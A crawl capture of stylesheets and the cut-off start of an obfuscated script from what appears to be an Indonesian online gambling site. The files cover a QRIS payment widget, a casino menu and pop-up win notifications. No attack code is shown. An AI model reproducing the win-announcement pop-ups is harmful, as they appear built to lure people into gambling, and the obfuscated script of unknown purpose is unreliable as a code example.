

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://kingqris.palingmudahcuan.com/widget/qris-payment.css
body_size: 1484
content:
#king-qris-wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif;font-size:16px;line-height:1.5;color:#e2e8f0}#king-qris-wrapper *{box-sizing:border-box}.kq-title-luxury{font-size:2.5rem;font-weight:700;text-align:center;color:#fff;text-shadow:0 0 10px gold,0 0 20px #ff8c00;letter-spacing:4px;margin:20px 0;position:relative;background:radial-gradient(circle,rgba(255,215,0,.1),transparent);padding:30px;border-radius:25px;border:2px solid rgba(255,215,0,.3);animation:none}@media (min-width:769px){.kq-title-luxury{animation:3s ease-in-out infinite luxuryPulse}}@keyframes luxuryPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.02)}}.kq-container{max-width:100%;padding:24px;border-radius:16px;background:linear-gradient(135deg,#1a202c 0,#2d3748 100%);box-shadow:0 10px 25px rgba(0,0,0,.4);border:1px solid #4a5568;color:#e2e8f0}.kq-title{font-size:24px;font-weight:800;text-align:center;margin:0 0 24px;padding:16px;background:linear-gradient(135deg,#9f7aea 0,#667eea 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;letter-spacing:.5px;position:relative}.kq-form-group{margin-bottom:20px}.kq-label{display:block;margin-bottom:8px;font-weight:600;color:#cbd5e0;font-size:14px;letter-spacing:.3px}.kqv4-input{width:100%;padding:14px 18px;font-size:16px;border:2px solid #4a5568;border-radius:10px;transition:.3s cubic-bezier(.4, 0, .2, 1);background:#2d3748;color:#e2e8f0;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.kqv4-input:focus{border-color:#9f7aea;box-shadow:0 0 0 4px rgba(159,122,234,.2);transform:translateY(-1px)}.kqv4-input[readonly]{background-color:#1a202c;color:#a0aec0;cursor:not-allowed}.kqv4-input.valid{border-color:#48bb78;background-color:rgba(72,187,120,.1)}.kqv4-input.invalid{border-color:#f56565;background-color:rgba(245,101,101,.1)}.kqv4-input-wrapper{position:relative;width:100%}.kqv4-clear{position:absolute;right:14px;top:50%;transform:translateY(-50%);cursor:pointer;font-size:14px;padding:4px;transition:opacity .2s;opacity:.7;color:#e2e8f0;background:0 0;border:none}.kqv4-clear:hover{opacity:1}.kqv4-hint{margin-top:6px;font-size:13px;min-height:20px;transition:.3s}#kq-recommend{margin-top:16px;width:100%}.kqv4-buttons{display:grid;grid-template-columns:repeat(3,1fr);gap:10px;margin-bottom:10px;width:100%}.kqv4-btn{padding:14px 10px;border:2px solid #4a5568;border-radius:12px;background:rgba(45,55,72,.95);cursor:pointer;transition:transform .2s,border-color .2s,box-shadow .2s;font-weight:700;color:#e2e8f0;text-align:center;font-size:16px;position:relative;overflow:hidden;min-height:50px;display:flex;align-items:center;justify-content:center;width:100%;will-change:transform;-webkit-tap-highlight-color:transparent}.kqv4-btn:hover{border-color:#9f7aea;background:rgba(159,122,234,.2);color:#9f7aea;transform:translateY(-2px);box-shadow:0 4px 12px rgba(159,122,234,.25)}.kqv4-btn.kqv4-primary,.kqv4-btn.selected{background:linear-gradient(135deg,#667eea 0,#764ba2 100%);color:#fff;border-color:transparent;box-shadow:0 4px 15px rgba(102,126,234,.4)}.kqv4-btn.kqv4-populer{border-color:#ff6b35!important;background:rgba(255,107,53,.15)!important;position:relative;overflow:visible;grid-column:span 3;width:100%}.kqv4-btn.kqv4-populer:hover{background:rgba(255,107,53,.25)!important;box-shadow:0 4px 12px rgba(255,107,53,.3)}.kqv4-micro{position:absolute;top:-12px;right:10px;background:#ff6b35;color:#fff;font-size:11px;padding:3px 10px;border-radius:20px;font-weight:700;box-shadow:0 2px 8px rgba(255,107,53,.4);white-space:nowrap;z-index:10;transform:rotate(-5deg)}#kq-submit{width:100%;padding:16px 24px;font-size:18px;font-weight:700;color:#fff;background:linear-gradient(135deg,#48bb78 0,#38a169 100%);border:none;border-radius:12px;cursor:pointer;transition:.3s cubic-bezier(.4, 0, .2, 1);box-shadow:0 4px 15px rgba(72,187,120,.3);position:relative;overflow:hidden;margin-top:20px}#kq-submit:hover{transform:translateY(-2px);box-shadow:0 6px 25px rgba(72,187,120,.4)}#kq-submit:active{transform:translateY(0)}#kq-submit:disabled{opacity:.6;cursor:not-allowed;transform:none}.kqv4-trust{text-align:center;margin-top:20px;padding:16px;background:#2d3748;border-radius:10px;font-size:14px;color:#cbd5e0;line-height:1.8;display:flex;flex-direction:column;align-items:center;justify-content:center}.kqv4-loader{display:flex;align-items:center;justify-content:center;gap:12px;padding:20px;margin-top:16px}.kqv4-loader-dot{width:24px;height:24px;border:3px solid #4a5568;border-top-color:#9f7aea;border-radius:50%;animation:.8s linear infinite kq-spin}#kq-recom-loading{margin:16px auto;width:30px;height:30px;border:3px solid #4a5568;border-top-color:#9f7aea;border-radius:50%;animation:.8s linear infinite kq-spin}#kq-qr-container{text-align:center;padding:24px;background:#2d3748;border-radius:16px;box-shadow:0 4px 12px rgba(0,0,0,.2);margin-top:24px}#kq-qr-container img{max-width:260px;height:auto;margin:16px auto;display:block;padding:12px!important;background-color:#fff!important;border:2px solid #e2e8f0!important;border-radius:12px;box-shadow:0 4px 12px rgba(0,0,0,.1)}.kq-amount-display{font-size:32px;font-weight:700;color:#e2e8f0;margin-bottom:16px}#kq-status-checking{display:flex;align-items:center;justify-content:center;gap:10px;margin:16px 0;padding:16px;background:#1a202c;border-radius:10px;font-size:14px;color:#cbd5e0}.spin-dot{width:16px;height:16px;border:2px solid #4a5568;border-top-color:#48bb78;border-radius:50%;animation:1s linear infinite kq-spin}@keyframes kq-spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes kq-fade-in{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}input[type=radio]+label{display:flex;align-items:center;gap:12px;padding:12px 16px;border:2px solid #e2e8f0;border-radius:10px;cursor:pointer;transition:.2s;margin-bottom:8px}input[type=radio]:checked+label{border-color:#667eea;background-color:#f0f4ff}input[type=radio]+label img{width:24px;height:24px}@media (max-width:640px){.kq-container{padding:16px}.kq-title{font-size:20px;padding:12px}.kqv4-buttons{grid-template-columns:repeat(3,1fr);gap:8px}.kqv4-btn{font-size:14px;padding:10px 5px;min-height:45px}.kqv4-micro{font-size:10px;padding:2px 8px;top:-10px;right:5px}#kq-submit{font-size:16px;padding:14px 20px}#kq-qr-container img{max-width:256px}}.kq-error{color:#f56565;font-size:14px;margin-top:8px;padding:8px 12px;background:rgba(245,101,101,.1);border-radius:6px;border:1px solid #f56565}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://toast.palingmudahcuan.com/style.css?v=2
body_size: 1554
content:
*{margin:0;padding:0;box-sizing:border-box}body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Arial,sans-serif;background-color:#0a0a0a;color:#fff}#lk69-snackbar-container{position:fixed;bottom:20px;right:20px;width:320px;max-width:calc(100vw - 40px);z-index:1000;pointer-events:none}#lk69-snackbar-container>*{pointer-events:auto}.lk69-snackbar{background:linear-gradient(135deg,#1a1a1a 0,#2a2a2a 100%);border:2px solid gold;border-radius:12px;padding:16px;margin-bottom:10px;box-shadow:0 0 20px rgba(255,215,0,.5),0 4px 12px rgba(0,0,0,.5);animation:.3s ease-out lk69SlideIn;transition:.3s;opacity:.95;position:relative;overflow:hidden}.lk69-progress-bar{position:absolute;bottom:0;left:0;width:100%;height:3px;background:rgba(0,0,0,.3);overflow:hidden}.lk69-progress-fill{height:100%;background:linear-gradient(90deg,#00d4ff,#09c,#00d4ff);background-size:200% 100%;width:100%;transform-origin:left;animation:progressShrink var(--dismiss-time,6000ms) linear,progressGlow 2s ease-in-out infinite;box-shadow:0 0 8px rgba(0,212,255,.8)}@keyframes progressShrink{from{transform:scaleX(1)}to{transform:scaleX(0)}}@keyframes progressGlow{0%,100%{background-position:0 50%}50%{background-position:100% 50%}}.lk69-mega-win .lk69-progress-fill{background:linear-gradient(90deg,#f0f,#ff6b6b,gold,#ff6b6b,#f0f);background-size:300% 100%;animation:progressShrink var(--dismiss-time,6000ms) linear,megaShimmer 1.5s linear infinite;box-shadow:0 0 12px rgba(255,0,255,.8)}@keyframes megaShimmer{0%{background-position:0 50%}100%{background-position:100% 50%}}.lk69-snackbar:hover .lk69-progress-fill{animation-play-state:paused}@keyframes lk69SlideIn{from{transform:translateX(100%);opacity:0}to{transform:translateX(0);opacity:.95}}.lk69-snackbar.lk69-fade-out{animation:.3s ease-out forwards lk69FadeOut}@keyframes lk69FadeOut{to{transform:translateX(-100%);opacity:0}}.lk69-snackbar-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:12px}.lk69-snackbar-title{font-size:18px;font-weight:700;color:gold;text-shadow:0 0 10px rgba(255,215,0,.3)}.lk69-snackbar-close{background:0 0;border:none;color:#999;font-size:24px;cursor:pointer;padding:0;width:30px;height:30px;display:flex;align-items:center;justify-content:center;transition:color .2s}.lk69-snackbar-close:hover{color:#fff}.lk69-snackbar-content{display:flex;flex-direction:column;gap:8px;padding-bottom:8px}.lk69-snackbar-info{display:flex;justify-content:space-between;align-items:center;font-size:14px;color:#e0e0e0}.lk69-snackbar-amount{font-weight:600;color:#4ade80;animation:.6s ease-out lk69CountUp}.lk69-snackbar-multiplier{font-weight:700;color:gold;font-size:16px;animation:2s ease-in-out infinite lk69SubtlePulse}.lk69-snackbar-game{font-size:12px;color:#999;margin-top:4px}.lk69-snackbar-button{background:linear-gradient(135deg,gold 0,#ffed4e 100%);color:#000;border:none;border-radius:8px;padding:10px 16px;font-size:14px;font-weight:600;cursor:pointer;margin-top:8px;transition:.2s;box-shadow:0 2px 8px rgba(255,215,0,.3)}.lk69-snackbar-button:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(255,215,0,.5)}.lk69-snackbar.lk69-mega-win{border-color:#ff6b6b;box-shadow:0 0 30px rgba(255,107,107,.6),0 4px 15px rgba(0,0,0,.6);animation:.3s ease-out lk69SlideIn,1.5s ease-in-out lk69Pulse}@keyframes lk69Pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.02)}}#lk69-snackbar-modal{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:2000;animation:.3s lk69FadeIn}@keyframes lk69FadeIn{from{opacity:0}to{opacity:1}}@keyframes lk69SubtlePulse{0%,100%{transform:scale(1)}50%{transform:scale(1.02)}}@keyframes lk69CountUp{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.lk69-modal-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:800px;background-color:#1a1a1a;border-radius:16px;overflow:hidden;box-shadow:0 0 40px rgba(0,0,0,.8)}.lk69-modal-header{display:flex;justify-content:space-between;align-items:center;padding:20px;background-color:#2a2a2a;border-bottom:1px solid #333}.lk69-modal-title{font-size:20px;font-weight:700;color:gold}.lk69-modal-close{background:0 0;border:none;color:#999;font-size:28px;cursor:pointer;padding:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;transition:color .2s}.lk69-modal-close:hover{color:#fff}.lk69-modal-body{padding:20px;background-color:#1a1a1a}#lk69-iframe-wrapper{position:relative;width:100%;padding-top:56.25%;background-color:#0a0a0a;border-radius:8px;overflow:hidden}#lk69-bukti-iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none;display:none}.lk69-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50px;height:50px;border:3px solid #333;border-top-color:gold;border-radius:50%;animation:1s linear infinite lk69Spin}@keyframes lk69Spin{to{transform:translate(-50%,-50%) rotate(360deg)}}.lk69-close-menu{position:absolute;top:30px;right:0;background:#2a2a2a;border:1px solid #444;border-radius:8px;padding:0;min-width:180px;box-shadow:0 4px 12px rgba(0,0,0,.5);z-index:1002;overflow:hidden}.lk69-close-menu button{display:block;width:100%;padding:12px 16px;background:0 0;border:none;color:#e0e0e0;text-align:left;cursor:pointer;font-size:14px;transition:background .2s}.lk69-close-menu button:first-child{border-bottom:1px solid #444}.lk69-close-menu button:hover{background:#333}.lk69-close-menu button:last-child{color:#ff6b6b}#lk69-opt-out-btn{position:fixed;bottom:20px;left:20px;background:#2a2a2a;border:1px solid #444;color:#999;padding:8px 12px;border-radius:6px;font-size:12px;cursor:pointer;transition:.2s;z-index:999}#lk69-opt-out-btn:hover{background:#333;color:#fff}@media (max-width:768px){#lk69-snackbar-container{bottom:80px;right:10px;width:280px}#lk69-opt-out-btn{bottom:80px}}@media (max-width:400px){#lk69-snackbar-container{bottom:100px;right:10px;width:calc(100vw - 20px);max-width:320px}.lk69-snackbar{padding:12px;font-size:14px}.lk69-snackbar-title{font-size:16px}.lk69-snackbar-info{font-size:13px}.lk69-snackbar-button{font-size:13px;padding:8px 12px}.lk69-modal-content{width:95%}.lk69-modal-header{padding:15px}.lk69-modal-title{font-size:18px}#lk69-opt-out-btn{bottom:100px;font-size:11px;padding:6px 10px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://toast.palingmudahcuan.com/css/click-ripple.css
body_size: -230
content:
.clickable,.payment-methods-items,[role=button],a,button{-webkit-tap-highlight-color:transparent}.click-ring{position:fixed;pointer-events:none;z-index:9999999;transform:translate(-50%,-50%);will-change:transform,opacity}.ring{width:80px;height:80px;border:2px solid #fbbf24;border-radius:50%;opacity:0;transform:scale(.3);animation:.5s cubic-bezier(.4,0,.2,1) forwards ring-expand;box-shadow:0 0 12px rgba(251,191,36,.5);will-change:transform,opacity}@keyframes ring-expand{0%{transform:scale(.3);opacity:.9}50%{opacity:.7}100%{transform:scale(1);opacity:0}}.click-dot{position:fixed;width:6px;height:6px;background:#fbbf24;border-radius:50%;pointer-events:none;z-index:10000000;transform:translate(-50%,-50%) scale(0);animation:.35s ease-out forwards dot-fade;will-change:transform,opacity}@keyframes dot-fade{0%{opacity:.8;transform:translate(-50%,-50%) scale(0)}50%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(.5)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://toast.palingmudahcuan.com/css/left-menu.css
body_size: 1563
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700&family=Inter:wght@400;500&display=swap);:root{--gold-primary:#d4af37;--gold-light:#f4e4bc;--gold-dark:#b8941f;--burgundy:#3d0814;--black-velvet:#0a0a0a;--black-chrome:#151515;--pearl:#f8f8f8;--emerald:#50c878;--ruby:#dc143c;--sapphire:#0f52ba;--amethyst:#9966cc;--glow-gold:rgba(212, 175, 55, 0.5);--glow-intense:rgba(212, 175, 55, 0.8);--glow-ultra:rgba(212, 175, 55, 1);--transition:all 0.3s cubic-bezier(0.4, 0, 0.2, 1)}#casino-menu-container{all:initial;font-family:Inter,-apple-system,BlinkMacSystemFont,sans-serif}#casino-menu-container *{box-sizing:border-box}.social-menu{position:fixed;bottom:12%;left:30px;font-family:Inter,-apple-system,BlinkMacSystemFont,sans-serif;z-index:1000}.menu-toggle{position:relative;width:56px;height:56px;background:linear-gradient(145deg,var(--black-velvet),var(--black-chrome));border:2px solid var(--gold-primary);border-radius:50%;cursor:pointer;padding:0;display:flex;align-items:center;justify-content:center;transition:var(--transition);box-shadow:0 0 20px var(--glow-gold),0 4px 15px rgba(0,0,0,.5);overflow:hidden;transform:translateZ(0);will-change:transform,box-shadow;animation:3s ease-in-out infinite goldPulseSimple}@media (min-width:769px){.menu-toggle::before{content:"";position:absolute;width:100%;height:100%;border-radius:50%;background:radial-gradient(circle at 30% 30%,var(--gold-light) 0,transparent 70%);opacity:.2;animation:3s infinite shimmer}.menu-link{animation:4s ease-in-out infinite linkGlow}}@keyframes shimmer{0%,100%{transform:translate(-50%,-50%) rotate(0)}50%{transform:translate(-30%,-30%) rotate(180deg)}}@keyframes goldPulseSimple{0%,100%{box-shadow:0 0 20px var(--glow-gold),0 4px 15px rgba(0,0,0,.5)}50%{box-shadow:0 0 35px var(--glow-intense),0 4px 20px rgba(0,0,0,.6)}}.menu-toggle:hover{border-color:var(--gold-light);transform:scale(1.05)}.menu-toggle:hover .hamburger span{background:var(--gold-light)}.menu-toggle:active{transform:scale(.95)}.menu-toggle:focus{outline:3px solid var(--gold-primary);outline-offset:4px}.hamburger{width:24px;height:20px;position:relative;z-index:2}.hamburger span{display:block;position:absolute;height:2px;width:100%;background:var(--gold-primary);border-radius:2px;opacity:1;left:0;transform:rotate(0);transition:var(--transition);will-change:transform,opacity}.hamburger span:first-child{top:0}.hamburger span:nth-child(2){top:9px}.hamburger span:nth-child(3){top:18px}.social-menu.open .hamburger span:first-child{top:9px;transform:rotate(135deg)}.social-menu.open .hamburger span:nth-child(2){opacity:0;transform:translateX(-20px)}.social-menu.open .hamburger span:nth-child(3){top:9px;transform:rotate(-135deg)}.menu-items{position:absolute;bottom:70px;left:-10px;list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:12px;pointer-events:none}.menu-item{opacity:0;transform:translateX(-20px) scale(.9);transition:var(--transition);will-change:transform,opacity}.social-menu.open .menu-items{pointer-events:auto}.social-menu.open .menu-item{opacity:1;transform:translateX(0) scale(1)}.social-menu.open .menu-item:first-child{transition-delay:50ms}.social-menu.open .menu-item:nth-child(2){transition-delay:0.1s}.social-menu.open .menu-item:nth-child(3){transition-delay:0.15s}.social-menu.open .menu-item:nth-child(4){transition-delay:0.2s}.social-menu.open .menu-item:nth-child(5){transition-delay:0.25s}.menu-link{display:flex;align-items:center;gap:16px;padding:14px 48px 14px 24px;background:linear-gradient(135deg,var(--black-velvet) 0,var(--burgundy) 100%);border:1px solid var(--gold-primary);border-radius:30px;text-decoration:none;color:var(--gold-light);font-size:14px;font-weight:500;letter-spacing:.5px;white-space:nowrap;transition:var(--transition);position:relative;overflow:hidden;min-width:180px;box-shadow:0 0 15px var(--glow-gold),0 4px 10px rgba(0,0,0,.4);transform:translateZ(0);will-change:transform}.menu-link.rtp-pro{background:linear-gradient(135deg,var(--black-chrome) 0,#1a1a0a 100%);border-color:var(--gold-primary);color:var(--gold-primary);--link-glow:var(--gold-primary)}.menu-link.rtp{background:linear-gradient(135deg,var(--black-velvet) 0,#0a1a0a 100%);border-color:var(--emerald);color:var(--emerald);--link-glow:var(--emerald)}.menu-link.whatsapp{background:linear-gradient(135deg,var(--black-velvet) 0,#0d1a0d 100%);border-color:#25d366;color:#25d366;--link-glow:#25d366}.menu-link.livechat{background:linear-gradient(135deg,var(--black-velvet) 0,#0a0a1a 100%);border-color:var(--sapphire);color:#4da6ff;--link-glow:var(--sapphire)}.menu-link.prediksi-togel{background:linear-gradient(135deg,var(--black-velvet) 0,#1a0a1a 100%);border-color:var(--amethyst);color:#c9f;--link-glow:var(--amethyst)}@keyframes linkGlow{0%,100%{box-shadow:0 0 15px var(--link-glow,var(--glow-gold)),0 4px 10px rgba(0,0,0,.4)}50%{box-shadow:0 0 25px var(--link-glow,var(--glow-gold)),0 4px 15px rgba(0,0,0,.5)}}.menu-link:hover{transform:translateX(5px);filter:brightness(1.2);box-shadow:0 0 30px var(--link-glow,var(--glow-gold)),0 6px 20px rgba(0,0,0,.7)}@media (min-width:769px){.menu-link::before{content:"";position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;background:linear-gradient(45deg,var(--link-glow,var(--gold-primary)) 0,transparent 40%,transparent 60%,var(--link-glow,var(--gold-primary)) 100%);border-radius:30px;opacity:.4;z-index:-1;animation:6s linear infinite rotateGlow;filter:blur(2px)}}@keyframes rotateGlow{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.menu-link:active{transform:scale(.98)}.menu-icon{width:24px;height:24px;display:flex;align-items:center;justify-content:center;flex-shrink:0}.menu-icon svg{width:100%;height:100%;stroke:currentColor;stroke-width:1.5;fill:none}.menu-text{font-family:Montserrat,sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:1.5px;text-shadow:0 0 10px currentColor}.diamond{position:absolute;top:50%;right:24px;transform:translateY(-50%) rotate(45deg);width:6px;height:6px;background:currentColor;box-shadow:0 0 10px currentColor;margin-left:12px}.menu-link:focus{outline:currentColor solid 2px;outline-offset:4px}@media (max-width:768px){.menu-toggle::after,.menu-toggle::before{display:none}.social-menu{left:20px}.menu-toggle{width:52px;height:52px;animation:none;box-shadow:0 0 15px var(--glow-gold),0 4px 10px rgba(0,0,0,.4)}.menu-link{min-width:160px;padding:12px 44px 12px 20px;font-size:13px;min-height:48px;animation:none;box-shadow:0 0 10px var(--link-glow,var(--glow-gold)),0 4px 8px rgba(0,0,0,.3)}.menu-link::after,.menu-link::before{display:none}.menu-text{text-shadow:none}.diamond{box-shadow:none;animation:none}.menu-item{transition:.2s ease-out}.social-menu.open .menu-item:first-child{transition-delay:30ms}.social-menu.open .menu-item:nth-child(2){transition-delay:60ms}.social-menu.open .menu-item:nth-child(3){transition-delay:90ms}.social-menu.open .menu-item:nth-child(4){transition-delay:0.12s}.social-menu.open .menu-item:nth-child(5){transition-delay:0.15s}}@media (hover:none) and (pointer:coarse){*{animation:none!important}.menu-toggle:active{transform:scale(.95)}.menu-link:active{transform:scale(.98)}.menu-toggle{box-shadow:0 0 15px var(--glow-gold),0 4px 10px rgba(0,0,0,.4)}.menu-link{box-shadow:0 0 10px var(--link-glow,var(--glow-gold)),0 4px 8px rgba(0,0,0,.3)}}@media (prefers-contrast:high){.menu-link{border-width:2px}.menu-toggle{border-width:3px}.menu-text{font-weight:700}}@media (prefers-color-scheme:dark){:root{--black-velvet:#000000;--black-chrome:#0a0a0a}.menu-link{background:linear-gradient(135deg,#000 0,var(--burgundy) 100%)}}@media (prefers-reduced-motion:reduce){*,::after,::before{animation-duration:0s!important;animation-iteration-count:1!important;transition-duration:0s!important}.menu-link,.menu-toggle{box-shadow:0 0 20px var(--glow-gold),0 4px 10px rgba(0,0,0,.4)}}@media print{#casino-menu-container{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://falling.palingmudahcuan.com/public/newyear.css?v=2
body_size: -196
content:
.lkstars-canvas{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;pointer-events:none!important;z-index:999999!important;opacity:1!important;visibility:visible!important}.lkstars-toggle{position:fixed!important;bottom:20px!important;right:20px!important;background:gold!important;color:#000!important;border:none!important;border-radius:50%!important;width:50px!important;height:50px!important;cursor:pointer!important;z-index:1000!important;display:flex!important;align-items:center!important;justify-content:center!important;font-size:24px!important;box-shadow:0 2px 10px rgba(255,215,0,.5)!important;transition:transform .2s,box-shadow .2s!important;font-family:Arial,sans-serif!important;line-height:1!important;padding:0!important;margin:0!important;outline:0!important}.lkstars-toggle:hover{transform:scale(1.1)!important;box-shadow:0 4px 20px rgba(255,215,0,.8)!important}.lkstars-toggle.lkstars-disabled{background:#666!important;box-shadow:0 2px 10px rgba(0,0,0,.3)!important}@media print{.lkstars-canvas,.lkstars-toggle{display:none!important}}body.lkstars-active{position:relative}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/script/left-menu.js?wb=hoki69
body_size: 63614
content:
function _0x2cc4(_0x27ca6d,_0x2c6597){const _0x1d21b2=_0x35dd();return _0x2cc4=function(_0x3acb0b,_0x36741d){_0x3acb0b=_0x3acb0b-(0x2*-0xdad+0xd3a+0xede);let _0x55d6d9=_0x1d21b2[_0x3acb0b];if(_0x2cc4['rjsuzk']===undefined){var _0x18a68b=function(_0x5b2b84){const _0xc17ed4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1a96f5='',_0x3b9a89='';for(let _0x286c8f=0x5cb*-0x5+-0x112c+-0x5d*-0x7f,_0x1005bb,_0x295709,_0x436aab=0x263c+0x520+0x73a*-0x6;_0x295709=_0x5b2b84['charAt'](_0x436aab++);~_0x295709&&(_0x1005bb=_0x286c8f%(0x1*-0x103f+0x48d+-0x1*-0xbb6)?_0x1005bb*(0x1*-0x1771+0x2329+-0xb78)+_0x295709:_0x295709,_0x286c8f++%(0x5*0x53e+0x336+-0x1d68))?_0x1a96f5+=String['fromCharCode'](0x9*-0x14d+-0xeca*-0x2+0x10*-0x10e&_0x1005bb>>(-(-0x694+0x2624+-0x1f8e)*_0x286c8f&-0x3*0x652+0x2643*0x1+-0x1*0x1347)):-0x1*-0x171f+-0x3ba+-0x1365){_0x295709=_0xc17ed4['indexOf'](_0x295709);}for(let _0x4a064e=0xb5*-0x31+0x12*-0x1d+0x24af*0x1,_0x450700=_0x1a96f5['length'];_0x4a064e<_0x450700;_0x4a064e++){_0x3b9a89+='%'+('00'+_0x1a96f5['charCodeAt'](_0x4a064e)['toString'](0x11d0+0x211c+-0x3a2*0xe))['slice'](-(-0x2347+-0x1*-0x55b+0x9fa*0x3));}return decodeURIComponent(_0x3b9a89);};const _0x49011c=function(_0x5abb12,_0x589818){let _0x491cc8=[],_0x131bcf=-0x1ab9+-0x2095+0x3b4e,_0x425425,_0x46f481='';_0x5abb12=_0x18a68b(_0x5abb12);let _0x107004;for(_0x107004=-0xd45*-0x2+0x1*0xc77+-0x2701;_0x107004<-0x143d+-0x24f*0xc+-0xbb*-0x43;_0x107004++){_0x491cc8[_0x107004]=_0x107004;}for(_0x107004=-0x1acd*0x1+-0x1147*0x1+-0x5b*-0x7c;_0x107004<0x9*-0x81+-0x1b4a+0x20d3;_0x107004++){_0x131bcf=(_0x131bcf+_0x491cc8[_0x107004]+_0x589818['charCodeAt'](_0x107004%_0x589818['length']))%(0xd97+-0x3*0x251+-0x5a4),_0x425425=_0x491cc8[_0x107004],_0x491cc8[_0x107004]=_0x491cc8[_0x131bcf],_0x491cc8[_0x131bcf]=_0x425425;}_0x107004=-0xa4e*-0x1+0x817*-0x1+-0x237,_0x131bcf=0x28f*-0x2+-0x125*-0x22+-0x21cc;for(let _0x5d26ec=0xb30*-0x3+-0x5*0x49b+0x525*0xb;_0x5d26ec<_0x5abb12['length'];_0x5d26ec++){_0x107004=(_0x107004+(-0x14d0+0x179c+-0x8f*0x5))%(-0x1*-0x2bf+0x1f06+-0x20c5),_0x131bcf=(_0x131bcf+_0x491cc8[_0x107004])%(-0x1478+0x2337+-0xdbf),_0x425425=_0x491cc8[_0x107004],_0x491cc8[_0x107004]=_0x491cc8[_0x131bcf],_0x491cc8[_0x131bcf]=_0x425425,_0x46f481+=String['fromCharCode'](_0x5abb12['charCodeAt'](_0x5d26ec)^_0x491cc8[(_0x491cc8[_0x107004]+_0x491cc8[_0x131bcf])%(0x5*-0x3f9+-0x57*0x1f+-0xfb3*-0x2)]);}return _0x46f481;};_0x2cc4['MQuJsW']=_0x49011c,_0x27ca6d=arguments,_0x2cc4['rjsuzk']=!![];}const 